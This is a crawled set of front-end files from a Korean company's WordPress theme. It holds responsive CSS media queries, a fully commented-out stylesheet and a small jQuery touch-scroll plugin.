	.mulsung_inner > div { width: 100%; overflow-y: hidden; overflow-x: auto; }

}


@media screen and (max-width:540px){
	.menu_wrap .gnb > ul > li ul li a {
		font-size: 14px;
		font-weight: 200;
		line-height: 29px;
	}
	.menu_wrap .gnb > ul > li ul {
    margin-top: 19px !important;
    height: 235px;
	}
		
	.copyright p, .copyright a {
		font-size: 12px;
	}
	.subVisual01 > div > p{font-size:13px;}
	.subVisual01 > div{padding-top:170px;}
	.subVisual01 > div > h3{font-size:30px;}
	.project {
		width: 3.05% !important;
	}
	.Mpro_title p {
		font-size: 2.6em;
	}
	.demo h2 a {
		line-height: 40px;
		font-size: 0.9em;
	}
	.project__category a {
		font-size: 14px;
		line-height: 22px;
		letter-spacing: -0.5px;
	}
	#foot_inner .footer_logo {
		width: 100%;
	}
	#foot_inner .foot_info {
		margin-left: 0;
		width: 100%;
		text-align: center;
	}
	.foot_info p {
		display: none;
	}
	.footer_logo a {
		background: url(images/main/foot_logo.png) no-repeat center;
		background-size: 40%;
	}
	.project {
		padding: 0 17px;
	}
	#section2 li {
		width: 0.85% !important;
	}

	.tb_conm {
		overflow-y: hidden;
		overflow-x: scroll;
	}
	.tb_conm p {display:block;padding:10px 0;}
	/* 02-01-FABRIC */
	.tab_container span {width: 100%;}
	.tab_container span { min-height: 145px;background:none;border-bottom: 1px dotted #aaa;padding:15px 0;}
	.sub02 h5 {font-size: 17px;padding-bottom: 8px;}
	.tab_container span.end-bg {border-bottom:0;}

	.tb01 td {
		text-align: left;
		color: #666;
		line-height: 19px;
		vertical-align: middle;
		background: #Fff;
		padding: 5px;
		border-bottom: 1px solid #d8d8d8;
		vertical-align: middle;
		border-left: 1px solid #dcdcdc;
		font-size: 12px !important;
	}
	.tb01 th {
		text-align: center;
		vertical-align: middle;
		padding-left: 20px;
		width: 130px;
		font-size: 12px;
		font-weight: bold;
		color: #343434;
		background: #f4f4f4;
		padding: 5px;
		border-left: 1px solid #d8d8d8;
	}

	.logo {
		margin-left: 5px;
	}
	.menu_wrap .menu_btn {
		right: 5px;
		top: 20px;
	}

	#section4 {
		padding: 0;
	}
	div#section2 h4 {
		font-size:20px;
		margin-bottom: 50px;
	}
	#section3 h2 {
		font-size: 20px;
	}

	.inner_wrap .link li a .inner_wrap .text .word {
		font-size: 15px;
	}
	.inner_wrap .link li a .inner_wrap .text {
		font-size: 15px;
	}

	.copyright {
		margin-top: 20px;
	}

	#slideshow .slides{height:241px}
	#slideshow_container .wrap2 .blank{padding-bottom:241px;}
	#sidebar_menu li a {font-size:14px;padding: 10px 0;}


	.overview_con > img {width: 60%; padding: 7% 0;}
	
	.overview_right > p > span {font-size: 22px; margin-bottom: 5%;}
	table.over_table th {display: block; padding: 10px;}
	table.over_table td {display: block; padding: 15px;}

	.page_title {margin-bottom: 50px;}

	#vision_top { padding: 25px; box-sizing: border-box; }
	.hfilem_img { width: 100%; margin-right: 0; }
	.hfilem_exr { margin-left: 0; clear: both; width: 100%; float: left; margin-top: 34px; }
	.hfilem_li h2 {font-size: 24px;}
	.houseflim_contianer li {padding: 36px 0;}
	.hjui_inner {margin: 9px;}
	.hjui_inner h2 {font-size: 19px;}
	.hjui_inner h3 { font-size: 20px; margin: 20px 0 10px 0; }
	.hjui_inner h4 {font-size: 15px;}
	.hjui_inner h4 span { font-size: 13px; padding: 3px 11px; }
	.hjui_con p { font-size: 13px; font-weight: 300; }
}

@media screen and (max-width:520px){
	.overview_top {height: 165px;}
	
	.his_cont > div h3 {font-size: 20px !important; margin-bottom: 10px;}
	.his_cont > div ul li span {width: 8%;}
	.his_cont > div ul li p {width: 90%;}
	.product_img { width: 100%; margin-right: 0;}
	.product_img h2 span {font-size: 15px !important;font-weight: 300;}
	.bopp, .bopa, .lldpe { padding-top: 35px !important; }
	.product_exr { margin-left: 0; clear: both; margin-top: 30px; width: 100%; float: left; }


}

@media screen and (max-width:507px){
	.gallery li { width:100%; }
}
@media screen and (max-width:495px){
	.vision_con li {width: 100%;}
	.vision_li { height: auto; }
	.vision_li h4 {margin-top:0 !important;}
	.vision_con {margin-top: 27px;}
	.cal_download {
		display: inline-block;
		margin-top: 30px;
		margin-left: 0;
		background: #ff4837;
		color: #fff;
		padding: 10px 21px;
		border-radius: 25px;
		float: right;
	}
}
@media screen and (max-width:450px){
	
	.mcontent_03 li a h3 {line-height: 20px;font-size: 15px; padding-bottom: 15px; margin-bottom: 15px;}
	.mcontent_03 li a {padding: 19px;}
	#header, body.mobile #header, body.mobile .header_rel{height: 70px;}
	body.mobile .btn_menu.open {right: 4px;top: 14px;}
	body.mobile #logo_top a img { margin-left: 10px; margin-top: 10px; width: 200px; }
	#main_contents h2 { font-size: 29px; line-height: 32px; }
	.mcontent_03 {padding: 37px 0;}
	
	.greetings_top {padding: 35px 0;}
	.greetings_top h3 {font-size : 18px !important;}
	.greetings_image {width: 100%;}
	.greetings_con .greetings_txt {width: 100%;}
	table.lo_table th, table.lo_table td { padding: 10px;}
	.cert ul.certificate li {width: 48%;}
	#recruit_top h3 { font-size: 21px; color: #ff4837; line-height: 30px; font-weight: 600; margin-bottom: 10px; }
	#vision_top h3 { font-size: 42px; line-height: 43px; }
	
}

@media screen and (max-width:435px){
		.business02 ul li {
			float: none;
			width: 100%;
			margin-left: 0;
			margin-bottom:15px;
		}

			.marketing02 ul li {
			width: 100%;
		}



		ul.tabs li {
			width:100%;
		}
		.btn_view2 a {padding: 5px;
		}
		.m_title h2 {
			font-size: 36px;
		}
		.m_title p {
			display:none;
		}

		.m_title h2 {
			font-size: 32px;
			letter-spacing: 1px;
		}
		.bx-wrapper .bx-controls-direction a {
		}
		.bx-wrapper .bx-next {
			right: 0;
			background-size: 90%;
		}
		.Mpro_title p {
			font-size: 2.7em;
		}
		.vs_item {
			height: 350px;
		}
		div.visual p img {
			width: 55%;
		}
		.visual p>i {
			font-size: 14px;
			padding-top: 6%;
			padding-bottom: 10%;
		}
		.visual{
			width:auto;
		}
		.demo h2 a {
			line-height: 35px;
			font-size: 0.7em;
		}

		#container {
			margin-top: 40px;
		}

		.pro_step span {
			width: 25%;
		}
		.sub02 h5 {
		font-size: 16px;
		font-weight: 800;}
		.pro_step p {
			font-size: 13px;
			line-height: 22px;
		}
		.gallery_title h4 {
			font-size: 20px;
			padding-bottom: 10px;
		}
		.gallery_titlep {
			font-size: 12px;
			line-height: 22px;
		}

}

@media screen and (max-width:435px){
	/* 01-01-greet */
		#the_content .map div {width:100%;}
		.gallery_title {width: 100%; }
	div#section4 h2 {
		font-size: 30px;
		color: #000;
		font-weight: bold;
		text-align: left;
		padding-bottom: 25px;
		font-family: 'roboto' !important;
	}
	.section4_r h5 {
		font-size: 16px;
		font-weight: bold;
	}
	.konap_img p {
    font-size: 17px !important;
    line-height: 27px !important;
	    left: 30px;
}
	.m_icon01 {
    background: url(images/main/main_icon01.png) 93% 30px no-repeat;
    background-size: 12%;
	}
	.m_icon02 {
    background: url(images/main/main_icon02.png) 93% 30px no-repeat;
    background-size: 12%;
	}
	.m_icon03 {
    background: url(images/main/main_icon03.png) 93% 30px no-repeat;
    background-size: 9%;
	}
	.m_icon04 {
    background: url(images/main/main_icon04.png) 93% 30px no-repeat;
    background-size: 9%;
	}
	.section4_r ul li p {
    font-size: 13px;
    padding-top: 20px;
    color: #707070;
    line-height: 23px;
	}
}

@media screen and (max-width:428px){
	.story_content { padding:60px 0 184px; }
	.kim_inner .story_content p { padding:5px 52px; }
}

@media screen and (min-width:420px){
	#sub_visual .simg_05 .sim_desc br { display:none; }
}

@media screen and (max-width:420px){
	#sub_visual .simg_05 .sim_desc br { display:block; }

	.sec01_01 a > img, .sec01_03 a > img{width:100%;}
	.sec01_01 a > div, .sec01_03 a > div { width: 100%; margin-top: 20px; }
	
	.contactus li, .contactus li.first {width: 100%;}
			
	#category_menu li { width:50%; }

}

@media screen and (max-width:413px){
	/*수로왕길소개 두루마기x*/
	.story_content.aos-init.aos-animate { background:none; padding:46px 0 0; }
	.story_content > img { max-width:370px; display:block; width:100%;}
	.kim_inner .story_content p { padding:10px 20px !important; text-align:left; }
	.kim_inner .story_content p br { display:block; }
	.story_content .dp_txt:before { left:5%; }
	.story_content .dp_txt:after { right:-70px; }
	.fish_color { padding-bottom:0; }
	table.mulsung_table th{     padding: 3px;     font-size: 12px; }
	table.mulsung_table td { padding: 3px; font-size: 12px; font-weight: 300; }


}




@media screen and (max-width:408px){
	#kboard-thumbnail-list .kboard-search select { width:20% !important; }
	#kboard-thumbnail-list .kboard-search input { width:49% !important; }
	.vision_behavior .vision_tb_image {display:none;}
	.vision_behavior .vision_mo_image {display:block;}
	.vision_behavior {margin-top: 20px;}
}


@media screen and (max-width:389px){
	.foot_menu { padding:50px 10px 0 10px; box-sizing:border-box; }
	.foot_menu a { paddidng:0 5px; }
	#footer a {  }
	#footer a:first-child { padding-left:0; }
	.foot_copy a { font-size:12px; }

}


@media screen and (max-width:380px){
	#kboard-thumbnail-list .kboard-list table td.kboard-list-thumbnail { width:70px !important; }
	#rnd_top {height: 160px;}
	#rnd_top h3 {
		font-size: 24px;
		text-align: center;
		padding: 75px 0 0 0;
	}
	.overview_top h3 { font-size: 22px !important; }
}

@media screen and (max-width:360px){

	p.plus_btn { margin-top:32%; }
	
	.down_list p {
    float: left;
    width: 140px;
    margin-right: 10px;
	}

	.menu_wrap .menu_btn {
		padding: 15px 15px;
	}
		
	#the_content p {
		font-size: 14px;
		line-height: 24px;
	}

	.subVisual01 > div > p {
		font-size: 11px;
	}
	.subVisual01 > div > h3 {
		font-size: 23px;
	}
	.copyright p, .copyright a {
		font-size: 11px;
		}
	.copyright p, .copyright a {
		display: block;
		font-size: 11px;
		text-align: center;
	}
	.demo h2 a {
		line-height: 35px;
		font-size: 0.7em;
	}
	.Mpro_title p {
		font-size: 2.0em;
	}
	.bx-wrapper .bx-pager {
		padding-top: 35px;
	}
	.join h4, .email02 h4 {
		font-size: 14px !important;
		margin: 20px 0 10px 0 !important;
	}
	.join ul li, .email02 ul li {
    line-height: 25px;
    font-size: 13px !important;
	}.email02 p {
		font-size: 13px !important;
	}

	#content_container h1 {
		font-size: 20px;
	}
	.page_title {
		width: 100%;
		float: left;
		padding: 40px 0 10px 0;
		text-align: center;
	}


	
	.page span.pibs_nboard_write_subject {color: #333 !important;}
	
	/**/
	.gallery li {
		width: 100%;
	}
	.inner_wrap .link li a .inner_wrap .text .word {
		font-size: 13px;
	}
	.inner_wrap .link li a .inner_wrap .text {
    font-size: 12px;
	}
	
	.greetings_top {padding: 25px 0;}
	.greetings_top:before {content: none;}
	.greetings_top h3 {font-size: 15px !important; line-height: 20px !important;}
	.greetings_con .greetings_txt p {background: none; padding-left: 0;}

}
@media screen and (max-width:330px){
	.mcontent_03 li { width: 100%; }

}

--- FILE ---
content_type: text/css
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/sub.css
body_size: 9267
content:
/* #the_content .intro{
float:left; margin:30px 0 0 0; padding:0;
width:766px; height:709px;
background-image:url('./images/sub/intro_bg.jpg');}
#the_content .intro h3{
float:left; margin:0; padding:0;
width:765px; height:46px;}
#the_content .intro span{
margin:0; padding:0;
font-family:"나눔고딕";
font-size:13px; color:#3D6F23; 
letter-spacing:-1px; line-height:25px;}
#the_content .intro p{
margin-top:355px; padding:0;
font-family:"나눔고딕";
font-size:12px; color:#666666;}
#the_content .intro_ceo{
float:right; margin:0; padding:0;}

#the_content .history .his_left{
float:left;
width:266px; height:576px;
margin-top: 6px;}
#the_content .history ul li{
font-family:"맑은고딕"; font-size:50px;
font-weight:bold; font-style:italic;
list-style-type:none; color:#D6D6D6;
margin-bottom:80px;
letter-spacing: -1px;}
#the_content .history ul li span{
font-family:"HelveticaNeue";
font-size:19px; color:#9EB0BB;
font-style:italic;font-weight:bold;}
#the_content .history .his_mid{
float:left; margin-top:53px; padding:0;
width:5px; height:320px;
display:block;border-right:1px solid #C7C7C7;}

#the_content .history .his_right{
float:left; margin:35px 0 0 0; padding:0;
width:263px; font-family:"맑은 고딕";}
#the_content .history .his_right ul li{
font-family:"맑은고딕"; font-size:13px;
color:#333333; list-style:none;
margin:0 0 0 20px;
font-style: normal;
font-weight: 400;}
#the_content .history .his_right .right_one li{
margin-bottom:8px;}
#the_content .history .his_right .right_two{
margin-top:110px;}
#the_content .history .his_right .right_two li{
margin-bottom:8px;}
#the_content .history .his_right .right_three{
margin-top:110px;}
#the_content .history .his_right .right_three li{
margin-bottom:8px;}

#the_content .member01{
float:left; margin:0; padding:0;
width:765px; height:762px;
background:url('./images/sub/member01_bg.jpg');
font-family:"맑은 고딕";}
#the_content .member01 h4{
font-size:23px; color:#333333;}
#the_content .member01 .mem_list01 span{
color:#31770e;
font-size:15px; font-weight:600;}
#the_content .member01 .mem_list01 li{
list-style-type:square; margin:0 0 10px 14px;
font-size:13px; letter-spacing:-1px;}
#the_content .member01 .mem_title{
float:left; margin:15px 0 0 0; padding:0;}
#the_content .member01 .mem_title table{
float:left; margin:0; padding:0;
width:765px; height:420px;
border-top:1px solid #CCCCCC;}

#the_content .member01 .mem_title table tr th{
height:38px; font-weight:600;
font-size:15px; font-family:"맑은 고딕";
background-color:#67b53d;
color:#FFFFFF; text-align:center;}
#the_content .member01 .mem_title table td{padding-left:15px;}

#the_content .member01 .mem_title table th, #the_content .member01 .mem_title table td{
border-bottom:1px solid #CCCCCC; font-family:"맑은 고딕";
text-align:left;vertical-align:middle; }
#the_content .member01 .mem_title table tbody ul li{
margin-bottom:4px;}
#the_content .member01 .mem_title table th:first-child, #the_content .member01 .mem_title table td:first-child{
border-right:1px solid #CCCCCC ; text-align:center;
width:230px; font-weight:600; font-size:15px; padding-left:0;}
#the_content .mem2_txt{
float:left; margin:0; padding:0;
width:765px; height:465px;
background:url('./images/sub/mem02_bg.jpg');
font-family:"나눔고딕";}
#the_content .mem2_txt h5{
float:left; font-size:23px; color:#333333; margin:0; padding:0;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
width:765px; height:65px;}
#the_content .mem2_txt ul{
float:left; margin:0; padding:0;
display:block;
width:765px; height:107px;}
#the_content .mem2_txt ul li{ 
margin-bottom:9px; font-size:13px;}
#the_content .mem2_txt p{
font-size:17px;}

#the_content .mem03{
width:765px; height:900px; float:left; margin:0; padding:0;
background:url('./images/sub/mem03_bg.jpg');
background-repeat:no-repeat;position:relative;}
#the_content .mem03 h6{
float:left;margin-bottom:10px; padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .mem03 .mem03_s{
height:334px; border-bottom:1px solid #CCCCCC;
    padding-top:30px;}

#the_content .mem03_f, #the_content .mem03_s, #the_content .mem03_t{
float:left; margin:0; padding:0;}
#the_content .mem03_f li, #the_content .mem03_s li, #the_content .mem03_t li{
margin:0 0 0 16px;
font-size:13px; list-style-type:square; padding-bottom:6px;
line-height:170%;}
#the_content .mem03_f{border-bottom: 1px solid #CCCCCC;padding-bottom:15px;
height:120px;}
#the_content .mem03_s span{
font-size:17px; color:#006600;
letter-spacing:-1px; font-weight:600;}
#the_content .mem03_s ul{ margin-top:15px;}
#the_content .mem03_f ul, #the_content .mem03_s ul, #the_content .mem03_t ul{margin-top:4px;}
#the_content .mem03_t span{color:#006600;}
#the_content .mem03_t ul li{ line-height:130%;}


#the_content .mem04{
background:url('./images/sub/mem04_bg.jpg');
background-repeat:no-repeat;
width:765px;}
#the_content .mem04 h5{
float:left;padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .mem04 ul li{
list-style:none; margin:0; padding-bottom:10px;}
#the_content .mem04 .mem04_bot p{
margin-top:50px; font-size:14px; font-weight:bold; color:#000000;
}
#the_content .mem04 .mem04_up p{
margin-top:30px;font-size:14px; font-weight:bold;color:#000000;
}
#the_content .mem04 .mem04_bot span{
font-size:14px;
margin-top:30px; color:#36790D; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .mem04 .mem04_up span{
font-size:15px; color:#36790D; font-weight:600; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
margin-bottom:10px;}

#the_content .business{TEXT-ALIGN: left;}
#the_content .business h5{
float:left;padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .business ul li{
padding-bottom:10px; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .business ul li span{
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; color:#FF0000;}

#the_content table.busines_tb{
border-top:1px solid #CCCCCC;
border-left:1px solid #CCCCCC;
width:765px; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; 
}
#the_content table.busines_tb span{
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
color:#FF0000;}
#the_content table.busines_tb th{
height:30px; font-weight:600; color:#FFFFFF;
background-color:#67b53d;}
#the_content table.busines_tb th, #the_content table.busines_tb td{
border-right:1px solid #CCCCCC; border-bottom:1px solid #CCCCCC; 
vertical-align:middle; height:40px;
text-align:center;font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; }
#the_content table.busines_tb th:first-child, #the_content table.busines_tb td:first-child{
width:80px;}
#the_content table.busines_tb td p {font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif; font-size:12px !important; }
#the_content .process{
width:765px; height:762px;
background:url('./images/sub/process_bg.jpg');
background-repeat:no-repeat;}
#the_content .process img{
padding-bottom:0px;}
#the_content .process h5{
padding:0; width:765px; height:35px; 
font-size:23px; color:#333333;
font-weight:bold; font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;}
#the_content .process .process_01{
display:block; border-bottom:1px solid #CCCCCC;
width:500px; height:205px;}
#the_content .process .process_01 li{
margin-bottom:10px;}
#the_content .process .process_02{
border-bottom:1px solid #CCCCCC;
padding-top:30px;
width:500px; height:100px;}
#the_content .process .process_02 li{
margin-bottom:10px;}
#the_content .process .process_03{
text-decoration:none; margin-top:30px;}
#the_content .process .process_03 li{
list-style-type:none; margin-bottom:10px;}

#the_content .jubsu table{
border-collapse: collapse; border-spacing: 0;
width:765px;height:450px;}
#the_content .jubsu tbody tr{
border:1px solid #CCCCCC;border-collapse: collapse;}
#the_content .jubsu tbody tr td{
border:1px solid #CCCCCC;border-collapse: collapse;
vertical-align:middle; text-align:left; padding-left:13px;
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
line-height:20px;}
#the_content .jubsu tbody tr td img{
margin-left:235px;
margin-top:8px;}

#the_content .jubsu tbody th{
border:1px solid #CCCCCC;border-collapse: collapse;
vertical-align:middle; text-align:center; 
font-family:'NanumGothic','Dotum',cursive, Arial, Helvetica, sans-serif;
width:150px; height:30px; background:#67b53d; color:#FFFFFF; font-weight:600;}
#history_mobile {display: none;}


.mimg01{    position: absolute;
    right: 200px;
    top: 155px;}

.mimg02{position: absolute;
    right: 200px;
    top: 550px;}

 */

--- FILE ---
content_type: text/javascript
request_url: http://jakang.co.kr/wp-content/themes/pibs_theme/js/jquery.touchscroll.js
body_size: 2463
content:
(function($){
    $.fn.touchscroll = function(options){
	    
		// Touch support detection
		var hasTouch = 'ontouchstart' in window;
		// Return immediatly if Touch no support
		if(!hasTouch){ 
		    return null;
		}
		
		// check -webkit-overflow-scrolling support detection
		var hasOverflowScrolling = typeof($("body")[0].style["-webkit-overflow-scrolling"]);
		
		// declare default options
		var settings = $.extend({
		    direction : 'xy'
		},options);
		
		//Start the jobs
			
		return this.each(function(){
								  
			var $this = $(this);
			var scrollStartPos=0;
			var overflow_direction = "";
			
			// If has -webkit-overflow-scrolling; add overflow-scrolling:touch style to the container
			if(hasOverflowScrolling !== "undefined"){
				
				if(settings.direction == 'x'){
					overflow_direction = "overflow-x";
				} else if(settings.direction == 'y') {
				    overflow_direction = "overflow-y";
				} else if(settings.direction == 'xy') {
				    overflow_direction = "overflow";
				}
				
				$this.css(overflow_direction,"scroll").css("webkitOverflowScrolling","touch");
				
				return;
			
			}
			$this.on("touchstart", function(e) {
											
				if(settings.direction == 'x'){
					
					scrollStartPos = this.scrollLeft+e.originalEvent.touches[0].pageX;
					
				}else if(settings.direction == 'y'){
					
					scrollStartPos = this.scrollTop+e.originalEvent.touches[0].pageY;
					
				}else if(settings.direction == 'xy'){
					
					scrollStartPosX = this.scrollLeft+e.originalEvent.touches[0].pageX;
					scrollStartPosY = this.scrollTop+e.originalEvent.touches[0].pageY;
					
				}else{
					
					return;
					
				}
				
			});// END ontouchstart
			
			$this.on("touchmove", function(e){
				
				event.preventDefault();
			

				if(settings.direction == 'x'){
					this.scrollLeft = scrollStartPos-e.originalEvent.touches[0].pageX;
					console.log('test');
				}else if(settings.direction == 'y'){
					
					this.scrollTop = scrollStartPos-e.originalEvent.touches[0].pageY;
					
				}else if(settings.direction == 'xy'){
					
					this.scrollLeft = scrollStartPosX-e.originalEvent.touches[0].pageX;
					this.scrollTop = scrollStartPosY-e.originalEvent.touches[0].pageY;
							
				}else{
					
					return;
					
				}
				
			});// END ontouchmove
					
		});// END each() 
		
	}; // END touchscroll plugin
})(jQuery);